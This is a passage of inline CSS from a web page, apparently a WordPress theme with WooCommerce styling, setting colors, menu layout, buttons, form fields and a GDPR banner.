li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
